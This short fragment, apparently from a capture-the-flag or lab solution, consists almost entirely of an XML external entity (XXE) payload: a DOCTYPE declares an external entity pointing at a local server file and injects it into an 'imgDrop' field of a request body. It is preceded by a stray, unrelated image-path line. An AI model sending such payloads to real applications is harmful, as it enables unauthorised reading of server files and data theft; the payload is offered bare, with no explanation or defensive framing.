 19
20 <?xml version="1.0" encoding="UTF-8" ?>
21 <!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///app/static/images/x_phial_pholder_2022/bluering.txt" >]>
22 <root>
23   <imgDrop>&xxe;</imgDrop>
24   <who>princess</who>
25   <reqType>xml</reqType>
26 </root>